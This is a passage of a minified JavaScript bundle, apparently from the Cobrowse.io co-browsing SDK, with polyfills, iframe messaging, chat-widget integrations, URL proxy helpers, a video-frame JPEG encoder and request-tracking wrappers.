0===t?e:o?s(e,t):function(){return e.apply(t,arguments)}}},76169:(e,t,r)=>{var n=r(49653);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}},76189:e=>{var t=Object.prototype.hasOwnProperty;e.exports=function(e){var r=e.length,n=new e.constructor(r);return r&&"string"==typeof e[0]&&t.call(e,"index")&&(n.index=e.index,n.input=e.input),n}},76545:(e,t,r)=>{var n=r(56110)(r(9325),"Set");e.exports=n},76575:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=c(r(51227)),i=c(r(96438)),o=c(r(27527)),s=c(r(34822)),a=c(r(77966));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function d(e,t,r){return e.set(h(e,t),r),r}function f(e,t){return e.get(h(e,t))}function h(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const p=(0,n.default)("cbio.Highlight");var v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap;t.default=new class{constructor(){u(this,v,void 0),l(this,"highlight",async(e,t)=>{var r;const n=s.default.getById(t.target.id);if(!n)return a.default.broadcastToChildren("highlight",t),!1;const i=this.getNonEmpyElement(n);if(!i)return;const o=(null!==(r=e.highlightElement)&&void 0!==r?r:f(_,this))(i,t.title);return e.emit("highlight.updated",{target:i,visible:!0}),await o,e.emit("highlight.updated",{target:i,visible:!1}),!0}),l(this,"hide",()=>{var e;p("hide","resolve?=".concat(!!f(v,this))),f(y,this).call(this),f(E,this).call(this),null===(e=f(v,this))||void 0===e||e.call(this),d(v,this,void 0)}),u(this,_,(e,t)=>new Promise(r=>{p("update",e,t),d(v,this,r),f(m,this).call(this,e,t),f(g,this).call(this)})),u(this,m,(e,t)=>{i.default.update(e),o.default.update(e,t)}),u(this,E,()=>{o.default.hide(),i.default.hide()}),u(this,g,()=>{f(y,this).call(this),document.addEventListener("click",f(w,this),{capture:!0})}),u(this,y,()=>{document.removeEventListener("click",f(w,this),!0)}),u(this,w,e=>{e.isTrusted&&this.hide()})}getNonEmpyElement(e){let t=e;for(;t;){if(t.clientWidth>0&&t.clientHeight>0)return t;p("element is zero-width/height, trying parent",t),t=t.parentElement}}}},76726:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.swizzle=a;var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Talkdesk");let s=!1;function a(){if("function"==typeof TalkdeskChatSDK){if(!window.webchat)return console.warn('Talkdesk not found in variable "webchat". Please load Talkdesk using:'),void console.warn("window.webchat = TalkdeskChatSDK(node, props)");if("function"!=typeof window.webchat.setContextParam)return console.warn("window.webchat.setContextParam is missing or of an unexpected value. Please load Talkdesk using:"),void console.warn("window.webchat = TalkdeskChatSDK(node, props)");if(!s){const e={cobrowse_device_id:n.default.deviceId()};n.default.customData=e,window.webchat.setContextParam(e),s=!0,o("Talkdesk initialized")}}else console.warn("TalkdeskChatSDK is not a function, ignoring as Talkdesk widget might not be present.")}t.default={swizzle:a}},76925:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reverseHost=t.proxifyUrl=void 0,r(94490),r(18111),r(61701),r(27495),r(25440),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);const n=e=>e.split(".").reverse().map(encodeURIComponent).join("/");t.reverseHost=n,t.proxifyUrl=(e,t)=>{const{hostname:r,protocol:i,pathname:o,search:s,port:a,username:c,password:l,hash:u}=new URL(e),d=n(r),f="".concat(d,"/").concat(i).concat(o).concat(u),h=new URL(f,"http://placeholder.base");s&&h.searchParams.set("search",s.replace("?","")),a&&h.searchParams.set("port",a),c&&h.searchParams.set("username",c),l&&h.searchParams.set("password",l);for(const[e,r]of Object.entries(t||{}))h.searchParams.set(e,r);return"".concat(h.pathname).concat(h.search).concat(h.hash)}},77199:(e,t,r)=>{var n=r(49653),i=r(76169),o=r(73201),s=r(93736),a=r(71961);e.exports=function(e,t,r){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return n(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return i(e,r);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return a(e,r);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return o(e);case"[object Symbol]":return s(e)}}},77319:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.POLLING_INTERVAL=void 0,Object.defineProperty(t,"classic",{enumerable:!0,get:function(){return s.classic}}),t.default=void 0,t.fillCustomData=function(e){Object.keys(e).length&&(i.default.customData=e)},Object.defineProperty(t,"messenger",{enumerable:!0,get:function(){return a.messenger}}),Object.defineProperty(t,"sunshine",{enumerable:!0,get:function(){return c.sunshine}}),t.swizzlezE=function(){const e=window.zE;window.zE=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];const[o,c,l]=r;if("webWidget"===o&&(0,s.updateCustomData)(c,l),"messenger"===o&&(0,a.updateCustomData)(c,l),"messenger:set"===o&&"conversationTags"===c){let e=l;if(e&&e.length){const t=i.default.deviceId();e=[...e,"cobrowseio_deviceid_".concat(t)],r[2]=e,window.zE.__cobrowseio_zendesk_tags_set=!0}}return e(...r)};for(const t in e)window.zE[t]=e[t]},Object.defineProperty(t,"zopim",{enumerable:!0,get:function(){return o.zopim}}),r(62953);var n,i=(n=r(85620))&&n.__esModule?n:{default:n},o=r(34808),s=r(71907),a=r(96040),c=r(70);t.POLLING_INTERVAL=2e3,t.default={messenger:a.messenger,classic:s.classic,sunshine:c.sunshine,zopim:o.zopim}},77347:(e,t,r)=>{"use strict";var n=r(43724),i=r(69565),o=r(48773),s=r(6980),a=r(25397),c=r(56969),l=r(39297),u=r(35917),d=Object.getOwnPropertyDescriptor;t.f=n?d:function(e,t){if(e=a(e),t=c(t),u)try{return d(e,t)}catch(e){}if(l(e,t))return s(!i(o.f,e,t),e[t])}},77536:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039),o=r(28551),s=r(32603),a=Error.prototype.toString,c=i(function(){if(n){var e=Object.create(Object.defineProperty({},"name",{get:function(){return this===e}}));if("true"!==a.call(e))return!0}return"2: 1"!==a.call({message:1,name:2})||"Error"!==a.call({})});e.exports=c?function(){var e=o(this),t=s(e.name,"Error"),r=s(e.message);return t?r?t+": "+r:t:r}:a},77556:(e,t,r)=>{var n=r(51873),i=r(34932),o=r(56449),s=r(44394),a=n?n.prototype:void 0,c=a?a.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(o(t))return i(t,e)+"";if(s(t))return c?c.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},77584:(e,t,r)=>{"use strict";var n=r(20034),i=r(66699);e.exports=function(e,t){n(t)&&"cause"in t&&i(e,"cause",t.cause)}},77601:(e,t,r)=>{"use strict";var n;function i(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(21489),r(48140),r(75044),r(21903),r(91134),r(28845),r(373),r(37467),r(44732),r(79577),r(41549),r(49797),r(49631),r(35623),r(62953);const l=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.JPEGEncoder");var u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap;class v{constructor(e,t){o(this,u,void 0),o(this,d,void 0),o(this,f,void 0),o(this,h,void 0),o(this,p,()=>{if(!s(f,this))return;const e=s(f,this).scale();s(d,this).width=s(u,this).videoWidth*e,s(d,this).height=s(u,this).videoHeight*e,s(d,this).getContext("2d").drawImage(s(u,this),0,0,s(d,this).width,s(d,this).height),s(d,this).toBlob(async e=>{if(!s(f,this))return;const t=new Uint8Array(await new Response(e).arrayBuffer());s(f,this).handleFrame(t,v.MIME_TYPE,1)},v.MIME_TYPE,.5)}),i(this,"reset",()=>{}),i(this,"destroy",()=>{l("destroy JPEGEncoder"),s(h,this)&&(clearInterval(s(h,this)),a(h,this,null)),a(f,this,null),a(u,this,null),a(d,this,null)}),l("JPEGEncoder constructed"),a(f,this,t),a(u,this,document.createElement("video")),a(d,this,document.createElement("canvas")),s(u,this).srcObject=e,s(u,this).play(),a(h,this,setInterval(s(p,this),100))}}t.default=v,i(v,"MIME_TYPE","image/jpeg")},77629:(e,t,r)=>{"use strict";var n=r(96395),i=r(44576),o=r(39433),s="__core-js_shared__",a=e.exports=i[s]||o(s,{});(a.versions||(a.versions=[])).push({version:"3.47.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.47.0/LICENSE",source:"https://github.com/zloirock/core-js"})},77740:(e,t,r)=>{"use strict";var n=r(39297),i=r(35031),o=r(77347),s=r(24913);e.exports=function(e,t,r){for(var a=i(t),c=s.f,l=o.f,u=0;u<a.length;u++){var d=a[u];n(e,d)||r&&n(r,d)||c(e,d,l(t,d))}}},77782:e=>{"use strict";e.exports=Math.sign||function(e){var t=+e;return 0===t||t!=t?t:t<0?-1:1}},77797:(e,t,r)=>{var n=r(44394);e.exports=function(e){if("string"==typeof e||n(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},77811:e=>{"use strict";e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},77936:(e,t,r)=>{"use strict";var n=r(46518),i=r(95636);i&&n({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return i(this,arguments.length?arguments[0]:void 0,!1)}})},77966:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.initIframeBridgeAsChild=async function(e){const t=new o.default(e),r=c.configure(y,{currentSession:t}),n=l.configure(y,e,{waitForParentSync:!0});y.start();const s=await n.getSyncedConfig();let a;E("synced config",s);const u=()=>{t.isActive()&&!a&&(E("creating iframe context",a),I(s.api)(t),a=new i.IFrameContext(t,_(_({},s),{},{trustedOrigins:e.trustedOrigins,version:e.version,showDocument:e.showDocument,confirmOpen:(e,t)=>w.send("confirmOpen",{url:e,type:t}),open:(e,t,r,n)=>w.send("open",{url:e,target:t,windowFeatures:r,options:n})}),y.sendToParent),t.once("ended",()=>{E("destroying iframe context",a),a.destroy(),a=null}))};y.on("session",u);const d=(e,t)=>{let{trustedOnly:r}=t;return y.sendToParent("rpc:request",e,{trustedOnly:r})};y.on("rpc:request",d);const h=(e,t)=>{let{trustedOnly:r}=t;return y.broadcastToChildren("rpc:response",e,{trustedOnly:r})};y.on("rpc:response",h);const p=()=>{var e;return null===(e=a)||void 0===e?void 0:e.invalidateFrame()};y.on("sync",p);const v=(e,t)=>{var r;let{trustedOnly:n}=t;const{target:i,error:{cause:o}}=e,s="string"==typeof i?i:i.id;"load-error"===o&&(null===(r=a)||void 0===r||r.partialSync(s)),y.broadcastToChildren("remote-error",e,{trustedOnly:n})};y.on("remote-error",v);const m=async t=>f.default.highlight(e,t);return y.on("highlight",m),()=>{n.unsubscribe(),r.unsubscribe(),y.off("highlight",m),y.off("remote-error",v),y.off("sync",p),y.off("session",u),y.off("rpc:request",d),y.off("rpc:response",h)}},t.initIframeBridgeAsParent=function(e,t){let{open:r}=t;const n=c.configure(y,e);e.on("session.loaded",n.publish),e.on("session.updated",n.publish);const i=I(e.api);e.on("session.loaded",i),e.on("session.updated",i);const o=l.configure(y,e);e.on("session.sync",o.sendSync);const s=async t=>{let{url:r,type:n}=t;return{accepted:await e.confirmOpen(r,n)}};w.on("confirmOpen",s);const a=e=>{let{url:t,target:n,windowFeatures:i,options:o}=e;r(t,n,i,o)};return w.on("open",a),y.start(),()=>{n.unsubscribe(),o.unsubscribe(),e.off("session.loaded",n.publish),e.off("session.updated",n.publish),e.off("session.loaded",i),e.off("session.updated",i),e.off("session.sync",o.sendSync),w.off("confirmOpen",s),w.off("open",a)}},r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(42074),i=r(1149),o=p(r(52404)),s=h(r(38109)),a=h(r(20342)),c=h(r(73350)),l=h(r(78232)),u=p(r(37609)),d=p(r(51227)),f=p(r(76575));function h(e,t){if("function"==typeof WeakMap)var r=new WeakMap,n=new WeakMap;return(h=function(e,t){if(!t&&e&&e.__esModule)return e;var i,o,s={__proto__:null,default:e};if(null===e||"object"!=typeof e&&"function"!=typeof e)return s;if(i=t?n:r){if(i.has(e))return i.get(e);i.set(e,s)}for(const t in e)"default"!==t&&{}.hasOwnProperty.call(e,t)&&((o=(i=Object.defineProperty)&&Object.getOwnPropertyDescriptor(e,t))&&(o.get||o.set)?i(s,t,o):s[t]=e[t]);return s})(e,t)}function p(e){return e&&e.__esModule?e:{default:e}}function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function _(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach(function(t){m(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function m(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const E=(0,d.default)("cbio.iframes"),g=(0,n.closestXdocParent)(),y=new n.IFrameBridge(g),w=new n.IFrameRPC(y,g);s.configure(y),a.configure(y);const I=e=>t=>{const r=t[u.default].proxyUrl(),n=new URL(r,e);E("trusting",n.origin),y.automaticTrustedOrigins=[n.origin]};t.default=y},77988:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(62953);var n=x(r(75120)),i=x(r(97337)),o=x(r(81088)),s=x(r(30428)),a=x(r(45448)),c=x(r(70831)),l=x(r(49467)),u=x(r(93202)),d=x(r(34818)),f=x(r(99867)),h=x(r(87876)),p=x(r(28038)),v=x(r(16582)),_=x(r(61753)),m=x(r(45613)),E=x(r(32391)),g=x(r(59396)),y=x(r(8439)),w=x(r(19121)),I=x(r(85443)),b=x(r(63851)),S=x(r(26770)),L=x(r(17304)),O=x(r(86146)),C=x(r(35537)),A=x(r(41224)),N=x(r(88978)),T=x(r(3128)),P=x(r(29250)),R=x(r(31559)),M=x(r(87762)),k=x(r(59225)),D=x(r(84181));function x(e){return e&&e.__esModule?e:{default:e}}const j={ar:n.default,cs:i.default,da:o.default,de:s.default,en:a.default,es:c.default,"es-MX":l.default,et:u.default,fi:d.default,fr:f.default,hi:h.default,it:p.default,ja:v.default,kk:_.default,ko:m.default,lt:E.default,mr:g.default,ms:y.default,nl:w.default,pl:I.default,pt:b.default,"pt-BR":S.default,ro:L.default,ru:O.default,sk:C.default,sl:A.default,sv:N.default,th:T.default,"th-TH":P.default,uk:R.default,vi:M.default,zh:k.default,"zh-Hant":D.default},U=["ar","he","fa","ur"];class G{static getLocale(){for(const e of navigator.languages){if(j[e])return new G(e);if(e.includes("-")){const t=e.split("-")[0].toLowerCase();if(j[t])return new G(t)}}return new G("en")}static tr(e){return this.getLocale().translate(e)}static direction(){return this.getLocale().direction}constructor(e){this.language=e,this.direction=U.includes(e)?"rtl":"ltr"}translate(e){return j[this.language][e]||j.en[e]||e}}t.default=G},78096:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},78100:(e,t,r)=>{"use strict";var n=r(46518),i=r(95636);i&&n({target:"ArrayBuffer",proto:!0},{transfer:function(){return i(this,arguments.length?arguments[0]:void 0,!0)}})},78227:(e,t,r)=>{"use strict";var n=r(44576),i=r(25745),o=r(39297),s=r(33392),a=r(4495),c=r(7040),l=n.Symbol,u=i("wks"),d=c?l.for||l:l&&l.withoutSetter||s;e.exports=function(e){return o(u,e)||(u[e]=a&&o(l,e)?l[e]:d("Symbol."+e)),u[e]}},78232:(e,t,r)=>{"use strict";r(16280),r(44114),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.configure=function(e,t){let r,{waitForParentSync:n}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=!n||new o.Deferred;function s(e){return{redactedViews:[...(null==e?void 0:e.redactedViews)||[],...t.redactedViews||[]],unredactedViews:[...(null==e?void 0:e.unredactedViews)||[],...t.unredactedViews||[]],universalLinks:(null==e?void 0:e.universalLinks)||t.universalLinks||[],pdfLinks:(null==e?void 0:e.pdfLinks)||t.pdfLinks||[],api:(null==e?void 0:e.api)||t.api}}function c(e){const t=s(e);return a(a({},t),{},{redactedViews:t.redactedViews.filter(e=>"string"!=typeof e),unredactedViews:t.unredactedViews.filter(e=>"string"!=typeof e)})}async function u(t,n){let{iframe:o}=n;o&&(await i.promise,e.send(o.contentWindow,"sync",c(r),{trustedOnly:!1}))}function d(e){l("iframe available",e,"issuing sync"),e&&u(0,{iframe:e})}function f(t,n){let{source:o,origin:s,trusted:a}=n;if(!a)return l("Ignoring untrusted sync event");r=t,i.resolve(),e.broadcastToChildren("sync",c(t),{trustedOnly:!1})}return e.on("init",u),e.on("iframe_discovered",d),e.on("sync",f),{getSyncedConfig:async()=>(await i.promise,s(r)),unsubscribe:()=>{r=null,i=!n||new o.Deferred,e.off("init",u),e.off("iframe_discovered",d),e.off("sync",f)},sendSync:async()=>{await i.promise,e.broadcastToChildren("sync",c(r),{trustedOnly:!1})}}},r(18111),r(22489),r(62953);var n,i=(n=r(51227))&&n.__esModule?n:{default:n},o=r(63976);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach(function(t){c(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const l=(0,i.default)("cbio.iframes.sync")},78350:(e,t,r)=>{"use strict";var n=r(46518),i=r(70259),o=r(79306),s=r(48981),a=r(26198),c=r(1469);n({target:"Array",proto:!0},{flatMap:function(e){var t,r=s(this),n=a(r);return o(e),(t=c(r,0)).length=i(t,r,r,n,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},78898:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M12 12m-1 0a1 1 0 1 0 2 0a1 1 0 1 0 -2 0"}),(0,n.jsx)("path",{d:"M12 19m-1 0a1 1 0 1 0 2 0a1 1 0 1 0 -2 0"}),(0,n.jsx)("path",{d:"M12 5m-1 0a1 1 0 1 0 2 0a1 1 0 1 0 -2 0"})]})},78981:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n,r="";for(let n=e;n>0;n-=1)r+=t[Math.floor(Math.random()*t.length)];return r};const r="abcdefghijklmnopqrstuvwxyz",n="".concat("0123456789").concat(r.toLowerCase()).concat(r.toUpperCase())},79039:e=>{"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},79296:(e,t,r)=>{"use strict";var n=r(4055)("span").classList,i=n&&n.constructor&&n.constructor.prototype;e.exports=i===Object.prototype?void 0:i},79301:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),t.default=class{get type(){throw new Error("Getter 'type' must be implemented.")}shouldHandleEvent(e){throw new Error("Method 'shouldHandleEvent()' must be implemented.")}shouldHandle(e){throw new Error("Method 'shouldHandle()' must be implemented.")}handle(e,t,r,n){throw new Error("Method 'handle()' must be implemented.")}}},79306:(e,t,r)=>{"use strict";var n=r(94901),i=r(16823),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a function")}},79444:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.unproxifyPath=void 0,r(94490),r(18111),r(61701),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721),t.unproxifyPath=e=>{const{pathname:t,hash:r,searchParams:n}=new URL(e,"http://placeholder.base"),i=t.split("/"),o=i.findIndex(e=>"http:"===e||"https:"===e),s=i[o],a=i.slice(1,o).reverse().map(decodeURIComponent),c=i.slice(o+1,i.length),l=n.get("search"),u=n.get("port"),d=n.get("username"),f=n.get("password"),h=a.join("."),p=c.join("/"),v=l?"?".concat(l):"",_=u?":".concat(u):"",m=d&&f?"".concat(d,":").concat(f,"@"):"";return new URL("".concat(s,"//").concat(m).concat(h).concat(_,"/").concat(p).concat(v).concat(r))}},79504:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype,o=i.call,s=n&&i.bind.bind(o,o);e.exports=n?s:function(e){return function(){return o.apply(e,arguments)}}},79577:(e,t,r)=>{"use strict";var n=r(39928),i=r(94644),o=r(18727),s=r(91291),a=r(75854),c=i.aTypedArray,l=i.getTypedArrayConstructor,u=i.exportTypedArrayMethod,d=function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(e){return 8===e}}(),f=d&&function(){try{new Int8Array(1).with(-.5,1)}catch(e){return!0}}();u("with",{with:function(e,t){var r=c(this),i=s(e),u=o(r)?a(t):+t;return n(r,l(r),i,u)}}.with,!d||f)},79739:(e,t,r)=>{"use strict";var n=r(97751),i="DOMException";r(10687)(n(i),i)},79770:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,i=0,o=[];++r<n;){var s=e[r];t(s,r,e)&&(o[i++]=s)}return o}},79883:(e,t)=>{"use strict";var r,n;let i;Object.defineProperty(t,"__esModule",{value:!0}),t.Node=t.MutationObserver=t.EventTarget=t.Event=t.Element=void 0;try{i=document.createElement("iframe"),document.documentElement.appendChild(i),i.style.display="none",i.className="__cbio_ignored",i.width=0,i.height=0}catch(e){console.warn("Failed to create unpolyfill iframe",e)}const{Node:o,Element:s,MutationObserver:a,Event:c,EventTarget:l}=null!==(r=null===(n=i)||void 0===n?void 0:n.contentWindow)&&void 0!==r?r:window;t.EventTarget=l,t.Event=c,t.MutationObserver=a,t.Element=s,t.Node=o},79978:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79504),s=r(67750),a=r(94901),c=r(20034),l=r(60788),u=r(655),d=r(55966),f=r(61034),h=r(2478),p=r(78227),v=r(96395),_=p("replace"),m=TypeError,E=o("".indexOf),g=o("".replace),y=o("".slice),w=Math.max;n({target:"String",proto:!0},{replaceAll:function(e,t){var r,n,o,p,I,b,S,L,O,C,A=s(this),N=0,T="";if(c(e)){if((r=l(e))&&(n=u(s(f(e))),!~E(n,"g")))throw new m("`.replaceAll` does not allow non-global regexes");if(o=d(e,_))return i(o,e,A,t);if(v&&r)return g(u(A),e,t)}for(p=u(A),I=u(e),(b=a(t))||(t=u(t)),S=I.length,L=w(1,S),O=E(p,I);-1!==O;)C=b?u(t(I,O,p)):h(I,p,O,[],void 0,t),T+=y(p,N,O)+C,N=O+S,O=O+L>p.length?-1:E(p,I,O+L);return N<p.length&&(T+=y(p,N)),T}})},80079:(e,t,r)=>{var n=r(63702),i=r(70080),o=r(24739),s=r(48655),a=r(31175);function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=i,c.prototype.get=o,c.prototype.has=s,c.prototype.set=a,e.exports=c},80207:(e,t,r)=>{"use strict";var n;function i(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(9391),r(62953);const o=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.RequestTracking");var s=new WeakSet;function a(){if(this.originalFetch)return;this.originalFetch=window.fetch;const e=this;window.fetch=function(){e.inFlightRequests++;for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e.originalFetch.apply(this,r).finally(()=>e.inFlightRequests--)}}function c(){if(this.originalXHROpen)return;this.originalXHROpen=XMLHttpRequest.prototype.open,this.originalXHRSend=XMLHttpRequest.prototype.send;const e=this;XMLHttpRequest.prototype.open=function(){this.__cbio_decrementCounter&&(this.removeEventListener("load",this.__cbio_decrementCounter),this.removeEventListener("error",this.__cbio_decrementCounter),this.removeEventListener("abort",this.__cbio_decrementCounter),this.removeEventListener("timeout",this.__cbio_decrementCounter)),this.__cbio_needsTracking=!0;for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e.originalXHROpen.apply(this,r)},XMLHttpRequest.prototype.send=function(){if(this.__cbio_needsTracking){this.__cbio_needsTracking=!1,e.inFlightRequests++;const t=()=>e.inFlightRequests--;this.__cbio_decrementCounter=t,this.addEventListener("load",t,{once:!0}),this.addEventListener("error",t,{once:!0}),this.addEventListener("abort",t,{once:!0}),this.addEventListener("timeout",t,{once:!0})}for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return e.originalXHRSend.apply(this,r)}}t.default=class{constructor(){(function(e,t){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.add(e)})(this,s),this.inFlightRequests=0,this.originalFetch=null,this.originalXHROpen=null,this.originalXHRSend=null}monitor(){this.originalFetch||(o("monitoring network"),i(s,this,a).call(this),i(s,this,c).call(this))}destroy(){this.inFlightRequests=0}waitUntilStable(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{timeout:t=5e3,intervalMs:r=200}=e;o("waitUntilStable");const n=Date.now();return new Promise(e=>{const i=setInterval(()=>Date.now()>n+t?(clearInterval(i),o("network did not stabilise after %d millis",t),e(!1)):0===this.inFlightRequests?(clearInterval(i),o("network stabilised"),e(!0)):void 0,r)})}}},80550:(e,t,r)=>{"use strict";var n=r(44576);e.exports=n.Promise},80608:(e,t,r)=>{"use strict";r.r(t),r.d(t,{MAX:()=>n,NIL:()=>i,parse:()=>s,stringify:()=>a.A,v1:()=>d,v1ToV6:()=>f,v3:()=>L,v4:()=>O.A,v5:()=>P,v6:()=>D,v6ToV1:()=>x,v7:()=>G,validate:()=>o.A,version:()=>W});const n="ffffffff-ffff-ffff-ffff-ffffffffffff",i="00000000-0000-0000-0000-000000000000";r(16280),r(54743),r(11745),r(16573),r(78100),r(77936),r(21489),r(48140),r(75044),r(21903),r(91134),r(52568),r(28845),r(373),r(37467),r(44732),r(79577);var o=r(87273);const s=function(e){if(!(0,o.A)(e))throw TypeError("Invalid UUID");let t;return 